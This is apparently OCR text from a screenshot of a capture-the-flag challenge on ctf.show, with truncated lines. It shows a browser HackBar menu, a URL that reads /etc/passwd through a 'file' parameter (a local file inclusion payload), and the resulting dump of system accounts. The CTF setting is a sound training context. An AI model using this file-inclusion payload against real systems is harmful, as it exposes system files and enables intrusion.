 root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/n
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sb
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/v
news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologi
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nol
ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nol
Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nolog
nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/n
mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nol
Elements Console Network Application HackBar Sources Memory Adblock Plus Performance Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
https://8b3a7286-7899-4a61-85e0-376e1ad94137.challenge.ctf.show/debug/?file=/etc/passwd